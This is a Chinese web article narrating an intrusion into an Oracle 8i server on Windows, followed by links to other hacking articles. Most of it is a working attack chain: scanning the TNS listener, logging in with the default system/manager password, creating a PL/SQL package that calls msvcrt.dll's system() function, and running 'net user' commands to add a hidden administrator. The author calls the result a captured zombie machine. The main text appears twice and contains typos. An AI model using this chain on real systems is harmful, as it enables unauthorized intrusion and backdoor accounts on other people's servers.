通过Oracle8i入侵系统全过程(图)

互联网 发布时间:2008-10-08 19:35:54 作者:佚名  我要评论

我要评论

最近看了些有关 Oracle 的安全资料,看后随手做了一个渗透测试,把过程记录下来方便日后查阅.。先用 SuperScan4.0 扫描下要测试的主机,速度很快,结果如图 1 所示:

图 1

端口 1521 是 Oracle 的 TNS Listener 默认监听的端口,通过扫描报告还可以看到 Oracle

通过输入"status "命令我们可以得到 oracle 详细版本(8.1.70.0),操作系统(Windows),跟踪级别为 OFF(说明没 有开启审核),安全性为 OFF(说明没有设置 Listener 口令),日志文件的绝对路径(判断 Oracle 安装路径),数据库的 SID(ccdr).





要远程管理 Oracle, 需要知道 IP,数据库的 SID,和连接的用户名和密码.IP 和 SID 我们已经知道了. 接下来用oscanner 工具扫描下要测试主机是否存在默认的密码.如图 4 所示.

图 4

看来 管 理 员 安 装 完 Oracle8i 后就 没 有 进 行 进 一 步 的 安 全 配 置 , 所有 的 用 户 名 密 码 都 是 默 认 的 . 在

Oracle 中,SYS/SYSTEM 都是具有 DBA 权限的帐户,我这里选择使用 SYSTEM/MA NAGER 来连接数据库.





在本地用 Sqlplus 连接到目标 Oracle 数据库,命令为:

SqlPlus system/manager@//victimip:1521/ccdr,

连接成功 后,可以通过 PL/SQL 来运行 OS 命令,首先需要创建库来定位 msvcrt.dll 文件.这里需要使用完整的路径,通过刚才

对主机的 查点 我们 已经 知道 操作 系统为 win2003, 如果系统 安装 到 C 盘的话 , 那 msvcrt.dll 默认路径 就为

c:\windows\system32\msvcrt.dll.创建库的命令如下:

CREATE OR REPLACE LIBRARY exec_shell AS ’c:\windows\system32\msvcrt.dll’;

接下来写一个过程来调用 msvcrt.dll 里的 system()函数.命令如下:

CREATE OR REPLACE PACKAGE oracmd IS

PROCEDURE exec (cmdstring IN CHAR);

end oracmd;

/

CREATE ORE REPLACE PACKAGE BODY oracmd IS

PROCEDURE exec (cmdstring IN CHAR)

IS EXTERNAL

NAME "system"

LIBRARY exec_shell

LANGUAGE C;

end oracmd;

/

创建完后,就可以运行 OS 命令了.由于主机已经开放了终端服务,所以我这里添加个管理员,然后连接服务器.命 令如下:

exec oracmd.exec (’net user mickey imissyou /add’);

exec oracmd.exec (’net localgroup administrators mickey /add’);



帐户创建完成后,如图 5,就可以连接终端服务了,一台肉鸡到手了.:-)

图 5

要远程管理 Oracle, 需要知道 IP,数据库的 SID,和连接的用户名和密码.IP 和 SID 我们已经知道了. 接下来用oscanner 工具扫描下要测试主机是否存在默认的密码.如图 4 所示.

图 4

看来 管 理 员 安 装 完 Oracle8i 后就 没 有 进 行 进 一 步 的 安 全 配 置 , 所有 的 用 户 名 密 码 都 是 默 认 的 . 在

Oracle 中,SYS/SYSTEM 都是具有 DBA 权限的帐户,我这里选择使用 SYSTEM/MA NAGER 来连接数据库.

在本地用 Sqlplus 连接到目标 Oracle 数据库,命令为:

SqlPlus system/manager@//victimip:1521/ccdr,

连接成功 后,可以通过 PL/SQL 来运行 OS 命令,首先需要创建库来定位 msvcrt.dll 文件.这里需要使用完整的路径,通过刚才

对主机的 查点 我们 已经 知道 操作 系统为 win2003, 如果系统 安装 到 C 盘的话 , 那 msvcrt.dll 默认路径 就为

c:\windows\system32\msvcrt.dll.创建库的命令如下:

CREATE OR REPLACE LIBRARY exec_shell AS ’c:\windows\system32\msvcrt.dll’;

接下来写一个过程来调用 msvcrt.dll 里的 system()函数.命令如下:

CREATE OR REPLACE PACKAGE oracmd IS

PROCEDURE exec (cmdstring IN CHAR);

end oracmd;

/

CREATE ORE REPLACE PACKAGE BODY oracmd IS

PROCEDURE exec (cmdstring IN CHAR)

IS EXTERNAL

NAME "system"

LIBRARY exec_shell

LANGUAGE C;

end oracmd;

/

创建完后,就可以运行 OS 命令了.由于主机已经开放了终端服务,所以我这里添加个管理员,然后连接服务器.命 令如下:

exec oracmd.exec (’net user mickey imissyou /add’);

exec oracmd.exec (’net localgroup administrators mickey /add’);

帐户创建完成后,如图 5,就可以连接终端服务了,一台肉鸡到手了.:-)

图 5

相关文章

CC主要是用来攻击页面的,大家都有这样的经历,就是在访问论坛时,如果这个论坛比较大,访问的人比较多,打开页面的速度会比较慢,对不?!一般来说,访问的人越多,论坛的页2024-01-06

CC主要是用来攻击页面的,大家都有这样的经历,就是在访问论坛时,如果这个论坛比较大,访问的人比较多,打开页面的速度会比较慢,对不?!一般来说,访问的人越多,论坛的页2024-01-06 入侵者主要通过Potato程序攻击拥有SYSTEM权限的端口伪造网络身份认证过程,利用NTLM重放机制骗取SYSTEM身份令牌,最终取得系统权限,该安全风险微软并不认为存在漏洞,所以2021-04-15

入侵者主要通过Potato程序攻击拥有SYSTEM权限的端口伪造网络身份认证过程,利用NTLM重放机制骗取SYSTEM身份令牌,最终取得系统权限,该安全风险微软并不认为存在漏洞,所以2021-04-15 这篇文章主要介绍了文件上传漏洞全面渗透分析小结,这里主要为大家分享一下防御方法,需要的朋友可以参考下2021-03-21

这篇文章主要介绍了文件上传漏洞全面渗透分析小结,这里主要为大家分享一下防御方法,需要的朋友可以参考下2021-03-21- 这篇文章主要介绍了sql手工注入语句&SQL手工注入大全,需要的朋友可以参考下2017-09-06

- 这篇文章主要介绍了详解Filezilla server 提权,需要的朋友可以参考下2017-05-13

FileZilla Server 2008 x64 提权与防御方法

这篇文章主要介绍了FileZilla Server 2008 x64 提权与防御方法,需要的朋友可以参考下2017-05-13- 不久之前我们说过关于http和https的区别,对于加密的https,我们一直认为它是相对安全的,可今天要讲的是,一种绕过HTTPS加密得到明文信息的web攻击方式,不知道这消息对你2016-08-10

iPhone和Mac也会被黑 一条iMessage密码可能就被盗了

一直以来苹果系统的安全性都是比安卓要高的,但是再安全的系统也免不了漏洞,苹果也一样。最近爆出的新漏洞,只需要接收一条多媒体信息或者iMessage就会导致用户信息泄露。2016-07-27- 国家正在修正关于黑客方面的法律法规,有一条震惊黑客圈的“世纪佳缘”起诉白帽黑客事件,深深的伤害了广大黑客们的心,加上扎克伯格和特拉维斯·卡兰尼克账号被盗,于是黑2016-07-11

如何逆向破解HawkEye keylogger键盘记录器进入攻击者邮箱

面对恶意邮件攻击,我们就只能默默忍受被他攻击,连自我保护能力都没有谈什么反抗?让人痛快的是,如今有了解决办法,逆向破解键盘记录器,进入攻击者邮箱2016-07-06

最新评论